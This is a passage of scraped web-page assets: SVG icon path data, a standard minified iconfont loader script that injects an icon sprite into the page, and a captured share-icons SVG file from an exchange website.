30.117647v180.705882a30.117647 30.117647 0 0 0 30.117647 30.117647h180.705883a30.117647 30.117647 0 0 0 30.117647-30.117647v-180.705882a30.117647 30.117647 0 0 0-30.117647-30.117647h-180.705883z m-30.117647 331.294117a30.117647 30.117647 0 0 1 30.117647-30.117647h180.705883a30.117647 30.117647 0 0 1 30.117647 30.117647v180.705883a30.117647 30.117647 0 0 1-30.117647 30.117647h-180.705883a30.117647 30.117647 0 0 1-30.117647-30.117647v-180.705883z m30.117647 271.119059a30.117647 30.117647 0 0 0-30.117647 30.117647v180.705882a30.117647 30.117647 0 0 0 30.117647 30.117647h180.705883a30.117647 30.117647 0 0 0 30.117647-30.117647v-180.705882a30.117647 30.117647 0 0 0-30.117647-30.117647h-180.705883z"  ></path></symbol><symbol id="icon-a-20px-Lightmode-fill" viewBox="0 0 1024 1024"><path d="M902.108891 504.003048c0 17.261714-1.121524 34.279619-3.315809 50.95619l96.743619 12.580572a491.861333 491.861333 0 0 0 0-127.122286l-96.743619 12.678095c2.194286 16.62781 3.31581 33.645714 3.315809 50.907429z m-3.267047-296.911238l-77.336381 59.440761a392.43581 392.43581 0 0 0-72.021333-72.021333l59.440761-77.336381a489.813333 489.813333 0 0 1 89.916953 89.916953zM575.599177 20.48l-12.678095 96.743619a393.801143 393.801143 0 0 0-101.863619 0L448.42813 20.48a491.27619 491.27619 0 0 1 127.171047 0zM215.102415 117.174857L274.543177 194.511238a392.43581 392.43581 0 0 0-72.021333 72.021333L125.185463 207.09181a489.959619 489.959619 0 0 1 89.916952-89.916953zM121.918415 504.003048c0-17.261714 1.121524-34.279619 3.31581-50.956191L28.490606 440.417524a491.27619 491.27619 0 0 0 0 127.122286l96.743619-12.580572A393.752381 393.752381 0 0 1 121.918415 504.003048z m3.267048 296.911238l77.336381-59.440762a392.43581 392.43581 0 0 0 72.021333 72.021333L215.053653 890.88a489.959619 489.959619 0 0 1-89.916952-89.916952z m323.242667 186.611809l12.678095-96.743619a393.849905 393.849905 0 0 0 101.863619 0l12.629333 96.694857a491.032381 491.032381 0 0 1-127.171047 0z m360.496761-96.694857l-59.440761-77.336381a392.43581 392.43581 0 0 0 72.021333-72.021333l77.336381 59.440762a489.862095 489.862095 0 0 1-89.916953 89.916952zM512.013653 796.574476a292.571429 292.571429 0 1 0 0-585.142857 292.571429 292.571429 0 0 0 0 585.142857z"  ></path></symbol><symbol id="icon-a-24px-tips-success-fill" viewBox="0 0 1024 1024"><path d="M512 992.6656c271.44192 0 491.52-220.03712 491.52-491.52 0-271.44192-220.07808-491.52-491.52-491.52s-491.52 220.07808-491.52 491.52c0 271.48288 220.07808 491.52 491.52 491.52z m-64.63488-298.72128L267.0592 502.33344l59.63776-56.1152 123.45344 131.15392 248.6272-240.14848 56.9344 58.90048-308.34688 297.7792z"  ></path></symbol><symbol id="icon-a-24px-wenhao" viewBox="0 0 1024 1024"><path d="M460.8 704.512h102.4v106.496h-102.4v-106.496zM512 241.41824a183.25504 183.25504 0 0 0-183.25504 183.25504h98.304A84.95104 84.95104 0 1 1 512 509.62432h-49.152v138.52672h98.304V601.2928A183.33696 183.33696 0 0 0 512 241.41824z"  ></path><path d="M512 1020.96896c271.44192 0 491.52-220.07808 491.52-491.52s-220.07808-491.52-491.52-491.52-491.52 220.07808-491.52 491.52 220.07808 491.52 491.52 491.52z m0-98.304a393.216 393.216 0 1 1 0-786.432 393.216 393.216 0 0 1 0 786.432z"  ></path></symbol><symbol id="icon-a-24px-tips-error-fill" viewBox="0 0 1024 1024"><path d="M512 992.6656c271.44192 0 491.52-220.03712 491.52-491.52 0-271.44192-220.07808-491.52-491.52-491.52s-491.52 220.07808-491.52 491.52c0 271.48288 220.07808 491.52 491.52 491.52z m155.36128-698.7776l57.91744 57.91744-155.2384 155.2384 155.2384 155.32032-57.91744 57.91744-155.27936-155.27936-155.2384 155.2384-57.91744-57.91744 155.2384-155.2384-155.2384-155.2384 57.91744-57.9584 155.2384 155.2384 155.27936-155.2384z"  ></path></symbol><symbol id="icon-a-24px-xiaoxi" viewBox="0 0 1024 1024"><path d="M596.29568 932.74112h-14.37696V845.4144H427.70432C203.1616 845.4144 20.48 670.1056 20.48 454.73792s182.6816-390.63552 407.22432-390.63552h168.63232c224.54272 0 407.22432 175.22688 407.22432 390.63552 0 185.46688-214.46656 439.58272-402.6368 477.06112l-4.62848 0.94208zM427.70432 160.48128c-171.4176 0-310.84544 132.01408-310.84544 294.25664 0 162.28352 139.42784 294.25664 310.84544 294.25664h212.00896v68.11648c129.80224-63.16032 267.4688-241.0496 267.4688-362.37312 0-162.24256-139.42784-294.25664-310.80448-294.25664H427.66336z"  ></path><path d="M331.32544 469.11488c0 15.9744 5.3248 31.3344 14.82752 42.68032 9.46176 11.30496 22.36416 17.65376 35.75808 17.65376 13.43488 0 26.29632-6.3488 35.79904-17.65376 9.46176-11.34592 14.82752-26.66496 14.82752-42.68032 0-15.9744-5.3248-31.3344-14.82752-42.68032a46.85824 46.85824 0 0 0-35.79904-17.65376c-13.39392 0-26.29632 6.3488-35.75808 17.65376a66.68288 66.68288 0 0 0-14.82752 42.68032z m250.55232 0c0 15.9744 5.3248 31.3344 14.82752 42.68032 9.50272 11.30496 22.36416 17.65376 35.75808 17.65376 13.43488 0 26.29632-6.3488 35.79904-17.65376 9.50272-11.34592 14.82752-26.66496 14.82752-42.68032 0-15.9744-5.3248-31.3344-14.82752-42.68032a46.85824 46.85824 0 0 0-35.79904-17.65376c-13.39392 0-26.25536 6.3488-35.75808 17.65376a66.68288 66.68288 0 0 0-14.82752 42.68032z"  ></path></symbol><symbol id="icon-a-12px-fenxianghaibao-fill" viewBox="0 0 1024 1024"><path d="M128 0a42.666667 42.666667 0 0 0-42.666667 42.666667v938.666666a42.666667 42.666667 0 0 0 42.666667 42.666667h768a42.666667 42.666667 0 0 0 42.666667-42.666667V42.666667a42.666667 42.666667 0 0 0-42.666667-42.666667h-768zM682.666667 170.666667v119.466666H256V170.666667h426.666667zM256 409.6h170.666667v119.466667H256V409.6zM768 597.333333v256H512V597.333333h256z"  ></path></symbol><symbol id="icon-a-12px-guanbi" viewBox="0 0 1024 1024"><path d="M857.324308 243.396923L745.944615 132.017231 512 365.961846l-233.944615-233.944615L166.675692 243.396923l233.944616 233.944615-233.944616 233.944616 111.379693 111.379692L512 588.721231l233.944615 233.944615 111.379693-111.379692-233.944616-233.944616 233.944616-233.944615z"  ></path></symbol><symbol id="icon-a-12px-fengxianxiane" viewBox="0 0 1102 1024"><path d="M604.238769 389.277538l0.315077 200.78277H498.609231l-0.315077-200.704 106.023384-0.07877z m0.315077 264.034462v94.523077h-106.338461v-94.523077h106.338461z"  ></path><path d="M620.386462 82.392615a78.769231 78.769231 0 0 0-138.003693 0l-393.846154 716.091077A78.769231 78.769231 0 0 0 157.538462 915.298462h787.692307a78.769231 78.769231 0 0 0 69.080616-116.736l-393.846154-716.091077zM551.384615 202.043077l327.286154 595.022769h-654.572307L551.384615 202.043077z"  ></path></symbol><symbol id="icon-a-12px-huazhuan" viewBox="0 0 1024 1024"><path d="M904.664615 367.852308L649.137231 112.324923l-83.495385 83.495385L669.774769 300.110769h-541.932307v118.153846h755.869538a29.538462 29.538462 0 0 0 20.873846-50.412307z m-785.32923 218.978461l255.527384 255.527385 83.495385-83.495385L354.225231 654.572308h541.932307v-118.153846H140.209231a29.538462 29.538462 0 0 0-20.873846 50.412307z"  ></path></symbol><symbol id="icon-a-12px-lianjiezhuangtai" viewBox="0 0 1024 1024"><path d="M905.846154 871.187692v-787.692307H748.307692v787.692307h157.538462z m-315.076923-551.384615v551.384615H433.230769v-551.384615h157.538462z m-315.076923 236.307692v315.076923H118.153846v-315.076923h157.538462z"  ></path></symbol><symbol id="icon-a-12px-jisuanqi" viewBox="0 0 1024 1024"><path d="M689.230769 193.220923h-354.461538v118.153846h354.461538v-118.153846zM327.364923 612.430769h118.153846v118.153846h-118.153846v-118.153846z m354.461539 0h-118.153847v118.153846h118.153847v-118.153846z m-354.461539-185.974154h118.153846v118.153847h-118.153846v-118.153847z m354.461539 0h-118.153847v118.153847h118.153847v-118.153847z"  ></path><path d="M128 63.803077a59.076923 59.076923 0 0 1 59.076923-59.076923h649.846154a59.076923 59.076923 0 0 1 59.076923 59.076923v827.076923a59.076923 59.076923 0 0 1-59.076923 59.076923h-649.846154a59.076923 59.076923 0 0 1-59.076923-59.076923V63.803077z m118.153846 768h531.692308v-708.923077h-531.692308v708.923077z"  ></path></symbol><symbol id="icon-a-12px-shezhi" viewBox="0 0 1024 1024"><path d="M614.4 374.941538H409.6v204.8h204.8v-204.8z"  ></path><path d="M719.163077 871.187692a59.076923 59.076923 0 0 0 50.648615-28.672l205.193846-341.93723a59.076923 59.076923 0 0 0 0-60.809847L769.811692 97.831385A59.076923 59.076923 0 0 0 719.163077 69.159385H304.836923a59.076923 59.076923 0 0 0-50.648615 28.672L48.994462 439.768615a59.076923 59.076923 0 0 0 0 60.809847l205.193846 341.858461a59.076923 59.076923 0 0 0 50.648615 28.750769h414.326154z m-42.377846-668.120615l160.295384 267.027692L676.785231 737.28H347.214769L186.919385 470.173538l160.295384-267.106461h329.570462z"  ></path></symbol><symbol id="icon-a-12px-xiazai" viewBox="0 0 1024 1024"><path d="M743.108923 293.809231L572.337231 464.423385V4.726154h-133.907693v446.621538l-157.538461-157.538461-94.759385 94.523077L512 714.279385l325.868308-325.868308L743.108923 293.809231zM118.153846 810.535385v133.907692h787.692308v-133.907692H118.153846z"  ></path></symbol><symbol id="icon-a-12px-kefu" viewBox="0 0 1024 1024"><path d="M170.692923 630.153846c0 13.312 1.260308 26.387692 3.702154 39.069539a35.603692 35.603692 0 0 0 6.065231 5.592615c9.058462 6.852923 24.024615 12.603077 42.692923 12.603077a72.231385 72.231385 0 0 0 42.771692-12.603077c9.058462-6.774154 9.767385-12.130462 9.767385-13.705846v-157.538462c0-1.496615-0.708923-6.852923-9.767385-13.627077a72.231385 72.231385 0 0 0-42.692923-12.603077 72.231385 72.231385 0 0 0-42.771692 12.603077c-9.058462 6.774154-9.767385 12.130462-9.767385 13.627077V630.153846zM393.846154 949.956923c-153.284923 0-283.884308-103.108923-318.936616-243.948308a112.718769 112.718769 0 0 1-9.294769-44.898461V439.138462C65.614769 197.710769 267.027692 4.726154 512 4.726154s446.385231 192.984615 446.385231 434.412308v221.971692c0 41.984-22.843077 76.012308-51.830154 97.673846a176.836923 176.836923 0 0 1-105.708308 33.634462 176.443077 176.443077 0 0 1-105.787077-33.555693c-28.987077-21.740308-51.751385-55.768615-51.751384-97.673846v-157.538461c0-42.062769 22.843077-76.012308 51.751384-97.752616a176.758154 176.758154 0 0 1 105.787077-33.555692c15.990154 0 31.665231 1.969231 46.631385 5.750154C817.860923 226.304 680.093538 109.725538 512 109.725538c-168.093538 0-305.860923 116.578462-335.478154 268.36677 14.966154-3.780923 30.72-5.750154 46.631385-5.750154 39.305846 0 76.878769 11.815385 105.787077 33.555692 28.987077 21.740308 51.751385 55.689846 51.751384 97.673846v157.538462c0 41.984-22.843077 76.012308-51.751384 97.673846a172.268308 172.268308 0 0 1-82.865231 32.295385 226.697846 226.697846 0 0 0 147.771077 53.878153H433.230769c0-29.065846 23.473231-52.539077 52.539077-52.539076h157.538462v104.999384A52.539077 52.539077 0 0 1 590.769231 949.956923H393.846154zM748.307692 503.571692v157.538462c0 1.575385 0.708923 6.931692 9.767385 13.705846 9.058462 6.852923 24.024615 12.603077 42.771692 12.603077a72.231385 72.231385 0 0 0 42.692923-12.603077c9.058462-6.774154 9.767385-12.130462 9.767385-13.705846v-157.538462c0-1.496615-0.708923-6.852923-9.767385-13.627077a72.231385 72.231385 0 0 0-42.692923-12.603077 72.231385 72.231385 0 0 0-42.771692 12.603077c-9.058462 6.774154-9.767385 12.130462-9.767385 13.627077z"  ></path></symbol><symbol id="icon-a-12px-New-daohangtiao-fill" viewBox="0 0 1024 1024"><path d="M1024 512a512 512 0 1 1-512-512h409.6A102.4 102.4 0 0 1 1024 102.4V512zM620.970667 768h146.602666L768 256H639.658667v149.76c0 76.373333 2.730667 145.578667 11.946666 213.333333h-2.816A1394.944 1394.944 0 0 0 547.84 443.477333L419.498667 256H256v512h128.341333V613.717333c0-83.2-1.792-155.392-5.461333-223.061333l2.730667-0.853333c30.122667 60.16 70.826667 125.952 107.349333 180.821333L620.970667 768z"  ></path></symbol><symbol id="icon-a-12px-shuoming-fill" viewBox="0 0 1024 1024"><path d="M512 1024A512 512 0 1 1 512 0a512 512 0 0 1 0 1024z m-39.424-590.762667a39.424 39.424 0 0 0-39.338667 39.338667v334.848h118.186667A39.424 39.424 0 0 0 590.762667 768V433.237333H472.576zM512 374.186667a78.762667 78.762667 0 1 0 0-157.610667 78.762667 78.762667 0 0 0 0 157.610667z"  ></path></symbol><symbol id="icon-a-12px-sousuo" viewBox="0 0 1024 1024"><path d="M450.730667 26.965333a423.68 423.68 0 1 0 247.466666 767.658667l193.706667 193.706667 96.512-96.426667-193.706667-193.792A423.68 423.68 0 0 0 450.730667 26.965333zM163.498667 450.645333a287.146667 287.146667 0 1 1 574.293333 0 287.146667 287.146667 0 0 1-574.293333 0z"  ></path></symbol><symbol id="icon-a-16px-fengxianxiane" viewBox="0 0 1084 1024"><path d="M596.028235 395.685647L596.329412 600.425412l-108.122353 0.060235L487.905882 395.745882l108.122353-0.060235z m0.301177 269.251765v96.37647H487.905882v-96.37647h108.42353z"  ></path><path d="M612.472471 82.763294a80.293647 80.293647 0 0 0-140.709647 0L70.174118 812.935529a80.293647 80.293647 0 0 0 70.354823 119.024942h803.177412a80.293647 80.293647 0 0 0 70.354823-119.024942L612.472471 82.763294zM542.117647 204.8l333.703529 606.689882H208.414118L542.117647 204.8z"  ></path></symbol></svg>',(l=>{var a=(h=(h=document.getElementsByTagName("script"))[h.length-1]).getAttribute("data-injectcss"),h=h.getAttribute("data-disable-injectsvg");if(!h){var i,o,v,p,z,t=function(a,h){h.parentNode.insertBefore(a,h)};if(a&&!l.__iconfont__svg__cssinject__){l.__iconfont__svg__cssinject__=!0;try{document.write("<style>.svgfont {display: inline-block;width: 1em;height: 1em;fill: currentColor;vertical-align: -0.1em;font-size:16px;}</style>")}catch(a){console&&console.log(a)}}i=function(){var a,h=document.createElement("div");h.innerHTML=l._iconfont_svg_string_3560208,(h=h.getElementsByTagName("svg")[0])&&(h.setAttribute("aria-hidden","true"),h.style.position="absolute",h.style.width=0,h.style.height=0,h.style.overflow="hidden",h=h,(a=document.body).firstChild?t(h,a.firstChild):a.appendChild(h))},document.addEventListener?~["complete","loaded","interactive"].indexOf(document.readyState)?setTimeout(i,0):(o=function(){document.removeEventListener("DOMContentLoaded",o,!1),i()},document.addEventListener("DOMContentLoaded",o,!1)):document.attachEvent&&(v=i,p=l.document,z=!1,m(),p.onreadystatechange=function(){"complete"==p.readyState&&(p.onreadystatechange=null,c())})}function c(){z||(z=!0,v())}function m(){try{p.documentElement.doScroll("left")}catch(a){return void setTimeout(m,50)}c()}})(window);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.gate.com/images/share_icons.svg
body_size: 3741
content:
<svg xmlns="http://www.w3.org/2000/svg" width="128" height="576"><style>.st0{fill:#34495e}.st1{fill:none;stroke:#34495e;stroke-width:2;stroke-miterlimit:10}.st9{display:none;fill:#34495e}</style><path class="st0" d="M28.6 30.9c-5.2.3-9.4 3-9.4 6.5s4.2 6.1 9.4 5.9c5.2-.3 9.4-3.5 9.4-6.9 0-3.6-4.2-5.7-9.4-5.5zm3.5 8.7c-1.6 2.1-4.7 3-7.8 1.4-1.4-.8-1.4-2.4-1.4-2.4s-.6-4.9 4.6-5.5c5.3-.5 6.2 4.5 4.6 6.5zm-3.5-3.3c-.4.3-.4.7-.2 1 .2.3.6.4.9.1.4-.3.5-.7.3-1-.1-.3-.6-.3-1-.1zm-2.5.8c-.9.1-1.7.9-1.7 1.8s.8 1.4 1.8 1.2c.9-.1 1.8-.9 1.8-1.7s-.7-1.4-1.9-1.3zm16.5 1.5c-2.2 4.6-9.2 6.7-14.4 6.4-5-.4-11.4-2.1-12-8.1 0 0-.4-2.7 2.3-6.3 0 0 3.8-5.3 8.2-6.8s4.9 1 4.9 2.6c-.3 1.2-.7 2 .9 1.5 0 0 4.4-2 6.2-.2 1.4 1.4.3 3.4.3 3.4s-.6.7.7.9c1.2.2 5.1 2 2.9 6.6zM38.4 26c-.5 0-.9-.4-.9-.9s.4-.9.9-.9c0 0 5.3-.9 4.7 4.7v.1c-.1.4-.4.8-.9.8s-.9-.4-.9-.9c0 .1.9-3.8-2.9-2.9zm9 4.6c-.2.9-.7 1-1.2 1-.7 0-1.2-.4-1.2-1.1 0-.6.3-1.2.3-1.2.1-.3.7-1.8-.4-4.2-1.9-3.2-5.7-3.2-6.2-3s-1.1.3-1.1.3c-.7 0-1.2-.6-1.2-1.2s.4-1 .9-1.2c0 0 .1 0 .1-.1.6-.1 2.5-.5 4.3 0 3.2.7 7.8 3.9 5.7 10.7z"/><circle class="st1" cx="32" cy="32" r="29.4"/><path d="M93 30.6c-5.2.3-9.4 3-9.4 6.5s4.2 6.1 9.4 5.9c5.2-.3 9.4-3.5 9.4-6.9.1-3.6-4.2-5.7-9.4-5.5zm3.6 8.8c-1.6 2.1-4.7 3-7.8 1.4-1.4-.8-1.4-2.4-1.4-2.4s-.6-4.9 4.6-5.5c5.3-.6 6.2 4.5 4.6 6.5zM94 36.2c.2.3.1.8-.3 1-.3.3-.8.2-.9-.1-.2-.3-.1-.8.2-1 .5-.3.8-.2 1 .1zm-1.6 1.9c0 .9-.8 1.6-1.8 1.7-.9.1-1.8-.5-1.8-1.2 0-.9.7-1.7 1.7-1.8 1.3-.1 1.9.6 1.9 1.3zM96 1.7C79.2 1.7 65.7 15.3 65.7 32S79.3 62.3 96 62.3s30.3-13.6 30.3-30.3S112.8 1.7 96 1.7zm11.1 36.6c-2.2 4.6-9.2 6.7-14.4 6.4-5-.4-11.4-2.1-12-8.1 0 0-.4-2.7 2.3-6.3 0 0 3.8-5.3 8.2-6.8 4.5-1.5 4.9 1 4.9 2.6-.3 1.2-.7 2 .9 1.5 0 0 4.4-2 6.2-.2 1.4 1.4.3 3.4.3 3.4s-.6.7.7.9c1.1.3 5 2.1 2.9 6.6zm-4.4-12.5c-.5 0-.9-.4-.9-.9s.4-.9.9-.9c0 0 5.3-.9 4.7 4.7v.1c-.1.4-.4.8-.9.8s-.9-.4-.9-.9c.2 0 1-3.8-2.9-2.9zm9.2 4.5c-.2.9-.7 1-1.2 1-.7 0-1.2-.4-1.2-1.1 0-.6.3-1.2.3-1.2.1-.3.7-1.8-.4-4.2-1.9-3.2-5.7-3.2-6.2-3s-1.1.3-1.1.3c-.7 0-1.2-.6-1.2-1.2s.4-1 .9-1.2c0 0 .1 0 .1-.1.6-.1 2.5-.5 4.3 0 3.1.8 7.6 3.9 5.7 10.7z" fill="#ee4b4b"/><circle class="st1" cx="32" cy="96" r="29.4"/><path class="st0" d="M30.3 101.3l10.1.8-.3-1.8 8.1-7.9-11.1-1.6-5-10-4.9 10.1L16 92.5l8.1 7.9-1.9 11.1 10-5.2 10 5.2-1.5-9.1-15.1.7s-.8-.7 0-1.5c.8-.9 10.2-6.2 10.2-6.2l-12.4-1.7 16.6-.2s.6.5 0 1.2c-.9.5-9.7 6.6-9.7 6.6z"/><path d="M96 65.7c-16.8 0-30.3 13.6-30.3 30.3 0 16.8 13.6 30.3 30.3 30.3s30.3-13.6 30.3-30.3S112.7 65.7 96 65.7zm8.3 36.3l-10.1-.8s8.8-6.1 9.4-6.7c.6-.7 0-1.2 0-1.2l-16.6.2 12.4 1.7s-9.5 5.3-10.2 6.2c-.8.9 0 1.5 0 1.5l15.1-.7 1.5 9.1-10-5.2-10 5.2 1.9-11.1-8.1-7.9 11.1-1.6 4.9-10.1 4.9 10.1 11.1 1.6-8.1 7.9c.2 0 .8 1.8.8 1.8z" fill="#ffbf2b"/><circle class="st1" cx="32" cy="160" r="29.4"/><path class="st0" d="M37.8 155.5c.4 0 .8 0 1.1.1-.9-4.6-5.9-8.1-11.6-8.1-6.3 0-11.5 4.3-11.5 9.8 0 3.1 1.7 5.7 4.6 7.7l-1.1 3.4 4-2c1.4.3 2.6.6 4 .6h1c-.2-.8-.4-1.6-.4-2.4.1-5.1 4.4-9.1 9.9-9.1zm-6.3-3.4c.9 0 1.8.8 1.8 1.8 0 .9-.8 1.8-1.8 1.8-.9 0-1.8-.8-1.8-1.8s.9-1.8 1.8-1.8zm-7.9 3.6c-.9 0-1.8-.8-1.8-1.8 0-.9.8-1.8 1.8-1.8.9 0 1.8.8 1.8 1.8-.1 1.1-.9 1.8-1.8 1.8zm24.5 8.8c0-4.6-4.6-8.3-9.7-8.3-5.4 0-9.8 3.7-9.8 8.3s4.3 8.3 9.8 8.3c1.1 0 2.3-.3 3.4-.6l3.1 1.7-.9-2.8c2.4-1.8 4.1-4.1 4.1-6.6zm-12.7-1.4c-.7 0-1.2-.6-1.2-1.2s.6-1.2 1.2-1.2c.7 0 1.2.6 1.2 1.2s-.5 1.2-1.2 1.2zm6.3.1c-.7 0-1.2-.6-1.2-1.2s.6-1.2 1.2-1.2c.7 0 1.2.6 1.2 1.2.1.7-.5 1.2-1.2 1.2z"/><circle class="st1" cx="32" cy="224" r="29.4"/><path class="st0" d="M45.8 228.1s-.9-3.5-2.7-5.6c0 0 .9-1.8-.7-4.2 0 0-.4-10.4-10.6-10.4s-10.6 10.4-10.6 10.4c-1.5 2.5-.7 4.2-.7 4.2-1.7 2.1-2.7 5.6-2.7 5.6-.9 4.3.8 5 1 5.1.3.1.9-.6 1-.9.2-.3.6-1.2.7-1.3.1-.1.3.5.3.5.7 2.2 2.1 3.7 2.1 3.7-1.4.6-2.4 1.5-2.4 1.5s-1.8 2.7 2.9 3.2 7.9-1.1 7.9-1.1h.8s3.1 1.7 7.9 1.1c4.7-.6 2.9-3.2 2.9-3.2s-.9-1-2.4-1.5c0 0 1.4-1.5 2.1-3.7 0 0 .2-.6.3-.5s.5 1 .7 1.3.8.9 1 .9c.5-.1 2.1-.9 1.2-5.1z"/><circle class="st1" cx="32" cy="288" r="29.4"/><path class="st0" d="M39.2 292.6H24.9c1.5 2.6 2.9 5.4 4.2 8.2H35c1.7-2.6 3.2-5.4 4.2-8.2zm1.7-3.1v-6.1H23.3v6.1h17.6zm7.1 14.6H15.9V301h9.7c-1.2-2.6-2.4-4.8-3.7-6.6l2.5-1.6H20v-12.5h24.5v12.5h-4.6l2.5 1.6c-1.2 2.6-2.4 4.8-3.6 6.6h9.4c-.1-.1-.2 3.1-.2 3.1zm-.6-27.6H16.9v-3.1h30.4l.1 3.1z"/><circle class="st1" cx="32" cy="352" r="29.4"/><path class="st0" d="M29.7 335.9h-9.2c-2.7 0-4.6 2-4.6 4.6v19.2c0 .5.3.8.8.8h1.5c.5 0 .8-.3.8-.8v-20.1c0-.3.3-.6.6-.6h8c.3 0 .6.3.6.6v20.1c0 .5.3.8.8.8h1.5c.5 0 .8-.3.8-.8v-22.3c-.1-.7-.7-1.5-1.6-1.5zm.9 29.2c-.6-.2-1.5-.6-2.9-1.5-2.9-2.3-2.7-4.6-2.7-4.6v-16.1c0-.5-.3-.8-.8-.8h-1.5c-.5 0-.8.3-.8.8l-.2 16.1s0 3-2.2 4.7c-1.2.8-2.5 1.2-3 1.4-.3 0-.6.3-.6.6v1.5c0 .5.5.8.9.8 1-.2 2.7-.5 3.8-1.2 2.5-1.5 2.9-3 2.9-3s.5 1.4 3 2.9c1.4.9 2.7 1.2 3.7 1.2.5 0 .9-.3.9-.8v-1.5c.1-.2-.1-.4-.5-.5zm16.8-13.8h-6.9v-7.7h6.9c.5 0 .8-.3.8-.8v-1.5c0-.5-.3-.8-.8-.8h-6.9v-3.8c0-.5-.3-.8-.8-.8h-1.5c-.5 0-.8.3-.8.8v14.6h-2.3c-.5 0-.8.3-.8.8v15.4c0 .5.3.8.8.8h8.4c2.7 0 4.6-2.2 4.6-4.6v-11.6c0-.6-.3-.8-.7-.8zm-2.3 12.2c0 .9-.8 1.5-1.5 1.5h-5.7c-.3 0-.5-.2-.5-.5v-9.9c0-.3.2-.5.5-.5h6.7c.3 0 .5.2.5.5v8.9z"/><path d="M89 153.8c0 1-.9 1.8-1.8 1.8-1 0-1.8-.9-1.8-1.8s.9-1.8 1.8-1.8 1.8.8 1.8 1.8zm37.3 6.2c0 16.8-13.6 30.3-30.3 30.3-16.7 0-30.3-13.6-30.3-30.3s13.6-30.3 30.3-30.3 30.3 13.5 30.3 30.3zm-34 7.2c-.2-.8-.4-1.6-.4-2.5 0-5.1 4.5-9.4 10.1-9.4.4 0 .8 0 1.1.1-1-4.7-6.1-8.2-11.9-8.2-6.4 0-11.9 4.5-11.9 10.1 0 3.2 1.8 5.9 4.7 8l-1.1 3.5 4.2-2.1c1.5.3 2.7.6 4.2.6-.1-.1 1-.1 1-.1zm20.3-2.6c0-4.7-4.7-8.5-10.1-8.5-5.6 0-10.1 3.9-10.1 8.5 0 4.7 4.5 8.5 10.1 8.5 1.1 0 2.4-.3 3.5-.6l3.2 1.8-.9-2.9c2.6-1.8 4.3-4.1 4.3-6.8zm-13.1-3.9c-.8 0-1.3.6-1.3 1.3 0 .8.6 1.3 1.3 1.3.8 0 1.3-.6 1.3-1.3s-.6-1.3-1.3-1.3zm-4-5.1c1 0 1.8-.9 1.8-1.8 0-1-.9-1.8-1.8-1.8-1 0-1.8.9-1.8 1.8s.7 1.8 1.8 1.8zm10.5 5.2c-.8 0-1.3.6-1.3 1.3 0 .8.6 1.3 1.3 1.3s1.3-.6 1.3-1.3c-.1-.8-.6-1.3-1.3-1.3z" fill="#3fb743"/><path d="M96 193.7c-16.8 0-30.3 13.6-30.3 30.3s13.6 30.3 30.3 30.3 30.3-13.6 30.3-30.3-13.6-30.3-30.3-30.3zm13.2 39.9c-.3.1-.9-.7-1-.9-.2-.3-.6-1.3-.7-1.3-.1-.1-.3.5-.3.5-.7 2.2-2.1 3.8-2.1 3.8 1.4.6 2.5 1.6 2.5 1.6s1.8 2.8-3 3.3c-4.9.6-8.2-1.1-8.2-1.1h-.8s-3.2 1.7-8.2 1.1c-4.9-.6-3-3.3-3-3.3s1-1 2.5-1.6c0 0-1.4-1.6-2.1-3.8 0 0-.2-.6-.3-.5s-.5 1-.7 1.3-.8.9-1 .9c-.3-.1-2-.9-1-5.2 0 0 .9-3.6 2.7-5.8 0 0-.9-1.8.7-4.4 0 0 .4-10.8 10.9-10.8s10.9 10.8 10.9 10.8c1.6 2.5.7 4.4.7 4.4 1.8 2.2 2.7 5.8 2.7 5.8.7 4.3-1 5.2-1.2 5.2z" fill="#4c9ac9"/><path d="M103.2 292.6c-1 2.8-2.5 5.6-4.3 8.2H93c-1.2-2.9-2.7-5.7-4.2-8.2h14.4zm23.1-4.6c0 16.8-13.6 30.3-30.3 30.3S65.7 304.7 65.7 288c0-16.8 13.6-30.3 30.3-30.3s30.3 13.6 30.3 30.3zm-45.5-11.5h30.4v-3.1H80.8v3.1zm31.3 24.4h-9.4c1.2-1.9 2.4-4.1 3.6-6.6l-2.5-1.6h4.6v-12.5H83.9v12.5h4.4l-2.5 1.6c1.3 1.9 2.5 4.1 3.7 6.6h-9.7v3.1H112v-3.1h.1zm-7.2-17.5H87.2v6.1h17.6l.1-6.1z" fill="#1abc9c"/><path d="M101.7 354.3h6.7c.3 0 .5.2.5.5v8.7c0 .9-.8 1.5-1.5 1.5h-5.7c-.3 0-.5-.2-.5-.5v-9.9c.2-.1.3-.3.5-.3zm24.6-2.3c0 16.8-13.6 30.3-30.3 30.3S65.7 368.7 65.7 352s13.6-30.3 30.3-30.3 30.3 13.5 30.3 30.3zm-31.1 13.5c0-.2-.3-.3-.6-.5-.6-.2-1.5-.6-2.9-1.5-2.9-2.3-2.7-4.6-2.7-4.6v-16.1c0-.5-.3-.8-.8-.8h-1.5c-.5 0-.8.3-.8.8l-.2 16.1s0 3-2.2 4.7c-1.2.8-2.5 1.2-3 1.4-.3 0-.6.3-.6.6v1.5c0 .5.5.8.9.8 1-.2 2.7-.5 3.8-1.2 2.5-1.5 2.9-3 2.9-3s.5 1.4 3 2.9c1.4.9 2.7 1.2 3.7 1.2.5 0 .9-.3.9-.8l.1-1.5zm0-28.1c0-.8-.6-1.5-1.5-1.5h-9.2c-2.7 0-4.6 2-4.6 4.6v19.2c0 .5.3.8.8.8h1.5c.5 0 .8-.3.8-.8v-20.1c0-.3.3-.6.6-.6h8c.3 0 .6.3.6.6v20.1c0 .5.3.8.8.8h1.5c.5 0 .8-.3.8-.8v-22.3h-.1zm16.9 3.9c0-.5-.3-.8-.8-.8h-6.9v-3.8c0-.5-.3-.8-.8-.8h-1.5c-.5 0-.8.3-.8.8v14.6H99c-.5 0-.8.3-.8.8v15.4c0 .5.3.8.8.8h8.4c2.7 0 4.6-2.2 4.6-4.6v-11.6c0-.5-.3-.8-.8-.8h-6.9v-7.7h6.9c.5 0 .8-.3.8-.8.2 0 .1-1.5.1-1.5z" fill="#4d84c9"/><circle class="st1" cx="32" cy="416" r="29.4"/><path class="st0" d="M34.4 399.9c-1 0-2 .1-3.1.6-2.4.9-3.5 3.1-3.5 6.6v3.3h-3.2v5.6h3.2v16.1h6.6V416h4.5l.7-5.6h-5.1v-2.5c0-.8.1-1.3.3-1.6.3-.5.9-.8 1.8-.8h3v-5.6h-5.2z"/><path d="M96 385.7c-16.8 0-30.3 13.6-30.3 30.3s13.6 30.3 30.3 30.3 30.3-13.6 30.3-30.3-13.6-30.3-30.3-30.3zm6.8 30.4h-4.5v16.1h-6.6v-16.1h-3.2v-5.6h3.2v-3.3c0-3.5 1.1-5.6 3.5-6.6 1.1-.5 